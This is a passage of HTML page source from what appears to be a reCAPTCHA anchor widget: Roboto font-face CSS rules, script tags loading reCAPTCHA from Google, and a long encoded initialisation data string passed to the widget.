U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="555f0XWApGRrZpk-SKVEZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="555f0XWApGRrZpk-SKVEZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="555f0XWApGRrZpk-SKVEZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOswo4ZJsO4w6bDqXkBwq/DpsOmwpXDikgaOsKmwooCPQVJBcOiw6vDjsKGwrhqViJPw6EFw4XCowHCnRFFVcOzw6PCmyLCjsKbRcOefcO9wrFcwq5vPz8ew5DCj3vCrMOQF8OVw7Vww7tZCcOCwqh+wqTDmh5cLhYDRHZIw7Z/YsK+w7hRw6nDrsOQw6oJw5TDsnTClsKOwrrDoSTDmCYXw6skJnvDsUxKw4PDtkPCvgHCqMOPwrrCl8KMAMK+wohVwpYITWV7emNaw4F7w4nDilfDqcObwpbCsMKcworDiMKVeG1CGwIaNUhxE33DlMKEwq0Rw41oLsKna8Oow6PCr8OwPMOtwq/CgVEkBcOIKkXCkVABw5LDuwjCv3ctQsOIw7ESw7/[base64]/P8KXHRvCusKzKsKSwo3DpsOXw4gIw5LDuMOowrpCNTQhwr3DpsOpXXzDucOiXcOjwrUqQMOlaF1Jbz7Dv8KrW8KywrnCgMOaX0vCkSnDpXfCtzJVa8OQB8OhwqjDn8O7wolQwrpMX2Z+OMO3wrkBGcObbxPCi8KVSlLDmBIjRGh5AUzCsMKHwrA/BQTCvcKSc3TDkB/CkMKzw41lIsOdwrDCg8KDS8OpBVXDg8KowoMEwo/[base64]/w44pw4JOw4w5LsK0w71Jw6dvBD/[base64]/CnMKaPGgHwoHDvsKjw7vDpXXCjsOJGcOWVC4uKBJ2c8OKwp3Dk014SzHDpcOQwoPDh8KIScKBw5B6axPCmMOSex8swpDCoMKkw4FMw78xw7XCsMOPZ3clW8OgNMOPwo7CncO5VcKuw78WIcONwo7DtRx1XMK/TMOZJcOUJsKdHyjCvsOxOnBgFTBkwpQROTFXAsKgw5J/[base64]/G8O3D8KxwojDiHfCkmUMwovCkMKeUMOpYMOBecOdFMOyJMKWb8ObIyteBMOkIC5TOHYdwpZMG8O1w4zDoMOJwrzChUzDsW/[base64]/CvcKJZcKSMCbDkG0Qwq3Do8KKw7fDk8O/w7g/[base64]/DrMOAw4XDo8KTSTXDvSYRc2h1CTQ6wrxqwq8Uwr19w75/Ai3CmBDCs8K7wq0lw49Ew6vCjEIzw6jCpQ/DlMK8w7zCkmzDpQ3ClMOLMy9nBsOtw6xVwp3Cl8OZwpscwpZ2w68vbsOSwpnDnsKmLFfDkMOCwqIzw6nDtz4qw6XDucKCDmI6URXCphVdQMOwcVrDkMKlwo7Cu37CpMO4w4DCs8K2wrQvQsKhQcKjLMOxwo/Du0RFwrpWwonCuE8FPsK8Z8KxRD7CkEs5C8OGwpTDqMOGTQ8sAFLDt1bCoHzCtGs5O8O3WcO0WHXCilbDuz3DoyHDlMOMV8KNwrfCo8ORwoBaHgDDvcOyDsORwo/CncK9GsKeRTR5YE/DvcOZFcOqCHQyw7Bxw5/DhjFkw4/Dh8OpwoAHw4oxd1M2GTFzwrxpwovCgSI7B8KRw6TCviIlCSjDoHV9IMKAUcOXWX/DpcOpwoE6B8KgDA8Aw4sTw5HDtcOUKiXDq1jDmcKRPUgNw6LCocKJw5HCjcOCwpjCs1kewrDCgz3ChcOaAXR3ZyNaw5fClMO7w4PClsKlw5ATWwVkWWkjwrHCvm/DoHTCjMOew5nChcKgU07CgVvChMOrwpnDgMOKw4N5CDvCmUkTOBnDrMOXHHzDgArCicOpw67CjUULKmssw4HCsmDCpjlhC3lAw5/DmBlpexRFMMOeX8ONQljDoMKiQcK8w584ZnBBwpXCpcOcfsKfLwwyMMOzw4HCuBDDonQ4wrvDmMOUwoHClcOlw4fDr8Kkwq09woDCmsKbO8K5wrDCvQxewrslUG/ClMKZw7DDmcKmLsOcf3rCo8OlFTXDiVvCoMKzw4I1E8K0w4HDhBDCu8Occgt/MMKTS8OZwr3DqMKDwpUFwq/[base64]/DiA40NsOMwpkNwq1EesK5H8ONwpfDlVgsLSdUDlXDmV7DunXCnMOCw5jDtcKUH8KRX1NMwojDqyQvAcK/[base64]/fsOQO8KGw71/w54DRyzDlsO/wrTDgzFEw7nCvlotwq/Dr2k6woDDpU9KwoVtZG/[base64]/DlcOLwrnDh0VJDy0AwpRmYi7DoMKNw5Nvw4Imw7ZFwqbCsMO5Nhx+w7tjw6nDsm3Dj8OcLMOLUsO7wq7DtcKhY0U9wpIRX0AeA8KOw53DowbDkcKnwq4gV8O0NDE9wpLDlk3DvwnChE/CocOVwpZnecOOwobCksOtRcKUwqQaw4rCul/[base64]/DhBlSw6DCoMOFF8K0wqwJAcKSwplQwqcxw7PCgMKnw4oxf8K+w57Dg8KMwphNw6HCicONw4LDv0/CvgUXLQTDjWtyexUBA8OuRsOTw5Ugwp19w7jDmhUGw6wawrvDrDPCi8KBwpbDt8OTDMOJwqJ4wqJgPW5dBsOjw6hEw43Dv8O5wonCjVDDksOXESYsVMKVDj5/X0oaDxHCtBs9w7jDk0oBA8KoOcObw4XCnnHDpUQAwqUNaMO8DydQwrF5HUHDjMKEw45xwrRGeFTDrnUIdMKrw4JjA8OSBU/Cs8KuwoTCs3nDuMOgw50Pw6JEZcOPU8K+w7LDqMKtXBTCrcOGw6/CtsKRLn3CjgnDom9ew6MPw6rCusKjcRDChW7ClcK0dnbCn8ODw5EEJcO5w4gJw7kpIDIaU8KsC2XCmcO/w7h3w7bCn8KRw54mPgDCmW3ChhUgw7M3wrBCagQgw4RaUhjDpCU6w4rDgsKrUjZKwqx3w5VswrDDvAXDghrCgcODw7/[base64]/DggLDgMOMw6JxOF0jwo0mK8KsZMODw6IQwqEQAcKpw4/[base64]/DqyQkwqXCrSDCoUVDw7lXw7bCs3EBFMO3RMK0wosxwp0RwoMow4TDrMKwwqvCkhTDnsOoZivDl8OUD8OoWBDCsko1w4glKcKCwr3CrsODw4I4woVOw4hKZijCszvDuQkVwpLDm8Otb8K/ex0pw4gAwovCpsKsw7HCvcKXw6XCucKKwoEpw5J4JHYvwoQNNMOPw4TDs1N/[base64]/Cg8O2w4EqwrzDsjxwGcKEYjTCmcKyDD51wrl1wpduW8Klw7Euw5Jowq3CvR/Ds8KBU8Oxw5F9wpU+w7zDpidzw4TDtnXDhcOKw6ooXSpTwqDDj21ywohaTcOhw7XDp01Pw5nClsKqP8KpAB/CoCvCrVsvwodwwroNC8OcA192wqzCtMOswpHDscO1w5rDmMOaGMKaZsKBwp3CrsKfwobDusKQKMOBwqgawoFsfMOqw7XCscOrw5jDscKZw57CoAlrwonCqHlJVRnCiy/[base64]/Dm8KvRcOjclXCgWwpbMONwqnCkSbDocKzemM9w5gGwo0Pw6J6EFUOw7Z/w4rDkU15BcOOVcKswoRcQH46AmrChxM8wrzDo2PDnMKUakTDqMKKPsOCw5XCj8OPBMOWV8OjPnjChsOHbDNIw7Y6RsKVJMOxw5nDqxVRaFrDrTF8w4lDwpIEQQw2G8KVWMKKwp8kw6QFw79hXsKBwptIw5tWYMKUJsKcwpJ2w7/[base64]/DhicewrrCmcKPFMOuw7N7acOaIgTCpH7CnsKDw6HCpl1ua8Oow5IDKXAiUEjCsMOidU3DtcKsw55Uw69RXEnDjwQ3woLDr8KJw6jCgsO6w4JNYSYNCl42SR/[base64]/CmsO2w4fCjnjDojjDvMOgwrNFw47ClihVwrnChCPDvMKlw7rDvUcAwoQHw5ZVw4DDnnPDmmvDvVvDj8ONDT/[base64]/DqcOEw7zDrMK+wpxZMiHDowR4WsOzw7LCn8KMw6zDlMKmw5fCjcKXD8OMRA/CkMOjwrk7LWZrKsOhPHLCvsK0w5DCnMOcXcKWwpnDr23DhsKswr3Dvlglw4LCmsKiZMOyLcOJQmN3FsKyTzJxKxXCmkl3w5JdIAlcUcOXw4LDsi3DpV3Dj8K5BsOTYMOawrLCucK/wpXCvzBKw5BRw6xvYigKwp7DhcKPPG4VX8OUwph7dMKuwrXCgwXDtMKRF8KhWMK/[base64]/DvMK+GMKvDB0NT1Zcb8Ogw6RwwqBwwrcuw6XCrQEheH9LacKeXcKOVEnCicO5f2JYwpzCscORw7DCn0zDm3XCpsOPwo7Ct8KLw41swrHCisOswonCgC9Da8K1wrTDucO8w4duZ8Kqw4TCocOZw5MQUcOJQX/CsX0twrrCmMOxPxTDrXMFw6pPR3lZb1jDl8KHTj5Qw4Fowpd7dRh+OWksw5nCs8Ofwp13w5V6NDRcZMKuGktpK8KFw4DClsKNbMOeR8OYw6zCtMKTCsONMcKgw60xw6kOw5/CnsO0w6IFw485w4fDn8KncMKZHMK6cQ7DpsKrw6AhJlPCjsO0PnTCvD7DrzfDulATWmzCmSDDpzQOYHAqbMOgccKYw4RyADbClit7VMKPXiUHwrwFw4XCqcKDKMKzw6/Cp8K/w5khw74AOcOBGm3DtsOqd8OVw6LDgBnCp8OzwpwWJMO5NSjCosOQO0BUSMOrwrTCn1rCnsKGNBF/wpLDtDTDqMOzwoDDmcKoIgDDr8OwwpzCrl/Cq1cEw4/DmcKSwo4bw7svwrTCosKDwrjDllnDlMKjwqbDqW53wpw5w7w2w6XCrcOcHMKDw6x3OsKJQMKlSRLCs8KOwo0dwr3Dlh/CoBxhUA7CmEYDwrbDq04LQxDCtxbClcO1Q8K5wq0cTibDucKQaXArw5DCscOEw7vChsKlcsOMwrNDEGvCkMOXZHEYw5zCvGzCs8K4w4rDj2rDhH/CvsO3F29Ka8OKwrFbM1vDqMK/wrElA1/CvMK8OMK0D10pKsKdL2EhGsKwS8K7N0sUbsKRw6HDqsKMFcK/NSMEw7/DrjULw4XCgS/Dk8KYw5YTAUTCucO3QMKDN8ORZMKMIBNPw44uw4jCtTzDnsOBE3bDtMKTwqTDnMO0AcKkCGgUIsKAw7TDmjwlB2QPwoDDusOGK8OXLnloHMOVwoLDlsOXw5oZw63CtMKIMQHDgBpBWys/VMO1w7N+wobDrwfDrMKiE8OPXcOfSFAjwpVicS5OdnhJwrMuw77DtsKCHcKFwq/ClRDCoMOkBsOow5Fhw6MLw6U4Um0tQzvCpSR3QMKBwplpQjrDocOWel5mw7MlT8OQGsO5aDcHw7I+MMOsw4/ClsKBfBrCjMODKWk9w4wJRiNCWsKnwqLCpUF2MsOWw4XDqMKbwrrCpwDChcOjw73DkcOTc8OPwoDDvsOYF8KtwrXDt8Odw4EcXcOMwp48w6zCtRhOwpg5w4M0wq4xVQrCszVOw7IVZsO8a8OPe8KAw6hkIMKqdcKDw7/Cp8OMbcK4w63ChDA2fyfCs2zDoBjClMOFwrpXwrobwqkBFMOzwoJ9w5ZRORTCiMOywp/DvMOhwr/[base64]/CrsO2REcIQ8KUw5jCq8KmbMKKUAnDig8ZasKFw6fCumNewrQOwp8YVWvDssODVj3Dvlo4XcOLw4wmRlfCqlvDrMK3w4TDgg/CscOxw51Qw73CmxNzJC8kO2QzwoEXw4vDmTvCnS/Cqlciw5s/MFYAZgHDpcOlb8OCwroGEiRLZxvCgcKrQEE5Gk8tasOhV8KIcid5WzzClcOLTMO8FUAieTdXQXIjwr3DiChJDMKxwp7ClijCmTtrw4EGwp4iHVYhw6nCgVLCs1fDn8Kmw7Fxw4oSZcO0w7Y0w6PCoMKjIE7DpcOwQsO7CsK/w6rDlsKzw6vCniTDlWNWBDfCqHxjDW/DpMO4w7I4w4jDk8KvwpjCnC02wphNMAHDsGw6wr/[base64]/DhMKJOH3DkMKswoJERiA1woIAFMOWLsOPDMKfwpRdwrXDlsOrw4R/bcK/wqnDiysCwr/DrcOScMKSwoQpasOZS8KyGsO4ScOrw5/DunLDjsK9cMK7cRrCuCvCgE4nwq1ow5/DrFTCimrDtcKzc8OoYzvCusOjAcK2VsOPOy7CtcOdwp3DkHJ7AsOPEMKNw6bDsBHDiMObwpPClMOETcKDw5XDpcO1w43Dlks4AsKYLMO9JgJNRMOMbAzDqxDDs8KeRMKrTMKTworCrsKufwjDj8KRw6nCnjRKw6rCqk0/V8OFeCFZwpXDrwvDo8Kfw7zCpcOqw6ALJsOYwo3DucKpFcK6wqYZwoXDmsK2w5zChcKRPDAXwptOXVrDoXbCsFvCkRjDiB3DvcOeZlMNw57Cki/DgHJ0NAvCkcK+PcObwo3CiMKkBsO7w7vDiMOLw7ZoL30aUFkSRAEqw6nDmMObwq7DkjcHcjUzw5TCtR9sbMOAVn1jXcKleVM0ThjCh8O+wo4uMmzCt3XDmiDCi8OIC8Kww6srQsOtw5DDlFnClDPChyvDgcKCLERjwq5/wp/DpAbDvxlfw74RKysGZMKaNcK2w4XCuMOgTkDDkcK0dsOswpoQaMKkw4Uywr3DuRocScKJYBNad8KtwqVdw7/CuDvCqW4lBWrDscKGw4AcwpPCgwfDlsKuwr1Mw7kMIyrCiRRvwo7Ds8K+EcKxw4Iyw6N5QcOTKV0Rw4zCkCDDvMOGw4U3ClklYVzCtXnCrTcswrLDhT7CiMOLQ1/CmMKRV1TCosKAD3gRwrrCpcOdwpPDnsKiJl0uYsK8w6xmHGx6wp4DKsKKe8Kiw4JZe8K1JgApQsO/ZMK2w4DCsMOxw6gCTMK4BTnCj8O1JTfCscK6worDsVfCnMOgclBdCMKzw6HCtnhNw6PDt8KYSMO8woJfFsOzUGHCu8KJwofCjg/CozccwrcwZ21wwo3CgA97w6Vrw7zCv8KBw6bDscO/T0c5wo93wptQAMK5eU7CgCzCgi5ow4rCkcKhLMKTZFNrwqNUwq3Cvh0qaBEiChBOwrzCq8KQKcOawoLCuMKuCh8MAzNJFkbDpy/Dr8OZa1XCqMOpMMKKc8O9w4suwqULw4jCglR/ZsOpw7M2WsOwwoLCgcO0MsOZRgrCjMK9MC7CtsO/[base64]/CjC/CgArCvh8Uwrtnw59AE8OUwpfCtENQFXRfw64WFhpHwq3CpkBIw7Ejw75awpVzH8OmWnM9wrvDn0nCj8OywpTCsMKfwqt0ORLChGwTw4jCscOewr8vwqQAwqjDmk/[base64]/[base64]/DozPCnsOvGCTDvkAvwrsEJcK2wog9wqptS8KSHMOlIDkfBi0Dw7M0w4DCiSjDgUZEw6bCm8OJayw5T8OOwovCj11+w4MYesOUw5zCm8KWwofCv2zCpUZoe28zX8OIIsK/UcOOdcKDwqxow6JLw54vdMKFw69BJcOIVEBXQcOdw4wrw5DCvQYsTwN5w4lxwp3CqzFywrnDmMODVA8mAsKUMXLCrjTCgcKQWMKsA2/DqyvCpsKbWsO3wosYwoDCrMKiKVHCvcOeXmBxwo9ZbB7Con3DtAnDtl/CnHMww7d7wo1+w7k+wrAOw57CtsOGUcKvC8KQwrnCu8OPwrJdXMKbOC7Cn8Ksw67Cl8K4w5hOBVHDnV7Dq8OcaX4JwpjCm8KAETrDj0rCsgIWw7rCi8OfPzUUSlk7w58Iw47CkRVHw5JjcMOKwqo4w5oRw5bClS1Mw7pCwpDDhVQXPcKiOMO8EmbDjmlCV8Ojwr9Iwp/CmQdCwp9JwqMXWcKow79FwonDp8Kewqg4RRfCimTCrsK1R3vCrcOVMHjCvcK4wrAoUW8fPSofw49CPsK5KGdcT3sZIcOxJMK1w69CfCbDm3Efw4wiwpRdw4LCpFTCksK6cmA4P8KaG21TPWjDnVZtM8K/w6UxPsK9bEnCqgAtKxTDrcOQw6TDu8K/wpHDvlPDkMK3Jk3ChMOfw6DDpsKiw5FbFG8bw7dfOsKUwpFLw4UbBcKhdxfDj8K9w6zDgMOxw4/[base64]/UcOAC3NZw48GOsOZw6BJwoEGw7HCmB00wrfDgcO7w4vDgMOGdVk+DsK3WxjDsXHDgS9rwpLChsKDwovDjD/[base64]/DnXNQw4hXL8KhfMOuwrgOwooow4rCncOhNsKbw7lswrbCs8OewqUhw4LCtVTDvsOQF3FowqzCp28QK8O5TcKQwp3DrsODw7nDrnXCksKjWX4Qw6/DknTCrkXDmm/[base64]/DsHw0wqrCksK9Akp/w6LDjsOHd8KUcijDlAfDjwMHwot3RGjDnMOJw7BIIQ3DiUDCo8KzKVLCt8OjGxlwP8KMMQZGwobDvsObBUcJw5t8cGBJw5caLlHDmsKvwpgcZMOkw5jCjcOCEQjCicOBw5zDrA/CrMOcw5w9wowTI3bDjsK6IMOBWxHCocKOF3nClcO/wpItVxlqw48lFkFEL8K5wqcgwpXDrsKdw6NYDg3CgVxdwr5Sw5xTw4ccw6AMwpTCg8O4w4UuWMKNESjDr8K0wqFdwrbDjm/DmcOhw7c8OzZ2w4PDh8Kbw6ZQBh5Jw7TDi1/CkMOuUsKuwrXCr3t7wo58w7Izw7XCs8KYw7tMNEjDsC3CsxnDgMK4DsKawrwew7jDvsOOJAHCjz3CjXfCimHCtsOqUcOLKMOibW/Dm8O+w4DCvcO0DcKIw53Cq8K6c8KXI8OgF8O2w58AbcOQR8K5wrLCv8KCw6crwpVqw7wrw4EFwq/DkcOcw6/[base64]/Nn/DnRzCs2XCm1pvfsKywr3DrTsRK2NOcRFYWndGw6xzRi7DplDDucKNw6vClEoyRnDDgTUEDnvCl8Olw4NjaMKOVHAUwoJYU2xUw63Dr8Otw6HCjgIMwqBUUj4Ywp4mw6TChj4Nw59tOMKbwq/CkcOgw4IBw5VnLsOtwqjDmMK9FcOQwofDtyTDrFPCscOuwq3CmjUqGR9xwrjDkTnDtMKnAz7CjBdNw7/DuSfCoiw1w5FbwpDCmMOcwpt2wqTCgiTDkMOZwp8WOQlowrcMbMK/w7rCnEPDrhPClDjCksOBw6JhwpXDn8Okw6zCt3swbMOxwr7CkcKOwo5DcxvDpsOJw6IOccO8wrrCn8OdwrbCsMKKwrTDk0/[base64]/Dm8Ofw6E+wo/DqTE2N8KHLMOJOsKVw5XCqEQtU8K+acKDXFDCs1vDtADCt1FoSXHCmjQ7w7nDvHHCj1o9ccKQw67DscOowrnCjBpkDsO6ECwHw4h/w6jDsy/CvsKvwp8Xwo/[base64]/Dl1Bfwoksw4LCkcKiw43Dj8OWKMKqwp4Aa8OkcsOnw4HCpkY+FT/CqVjDsEzCjsK/[base64]/[base64]/[base64]/Du8OwwpvCj8KYeVZdw7zDlyA3GjfCuU/DvghRw6rDoQfCgQYyX27Ck0tCwr3DgsKYw7PCtS0Ow7rCqMOOw7jClgYIf8KPw75Rw59GLsOcZSDCi8OzGcKTLlLDlsKhwoUVwoU+CMOawqvCsUNxw5LCsMOlcy/DtgVlw4FTw6vDu8KGw4MGwpvDlHALw5l+w6kLaErCpMOIJ8OIIMOaG8KEd8K2D25yMF0BUSjDucOSw4jCs21kwqVGwpbDtMO9I8KnwpXCg3oaw7tcfnrDmQ/DrSoRw6wOAyPCtAc0wq5Pw5IPH8K8WCV1wrEtZsOUbUUmw615w6XCjVU1w7BJw5xXw6rDny5WBE1sP8O7F8KrccK/IHINRcK6w7DCu8OGwoUcK8OqY8KVw6DDjMK3IcOFw57CjGc/H8OFXHIrBMO2woF1YSzDisKOwqEWbWRSwrNoV8OfwpRgTsOww6PDkFgqI3sew5cxwrFNGU8fAcOQOsKyDBXDo8Okw5DCqwJ7A8KCSno4wo3CgMKfAcKkdMKqwrF+wqDClgAbwo8bc1PDhE8Gw4QlNz/[base64]/fsORasKIO8OIFsKpwr/DqgpDw7Zvw4RLw7Ylw4nCmsORwqXCjR3Ci2LDgHkNesOGZMKFwpJJw6LCnirDvMOMeMO2w6s4RzY8w6wVwrw2b8Krw4kQOw8Ew57CkE0hFcODVkLCuzFdwosXSQPDgMOXX8Oow7rDg2gfw6fCisKScz/[base64]/Dr1Naw4ZVKU3Cp8KecGd2UHofwo/[base64]/DicOldiFuw5oaHm/DkgPCmW4SFsK4VHXDsw3DucKPw47CgcKVaTUNwqLDn8O/[base64]/Cykxw5fCjMKwwrtxTsKsw5Iyw4clwoEbShV0MMKEwo57wrrDnkPCuMKcLg7ChBfCjsKVwoJKPhUx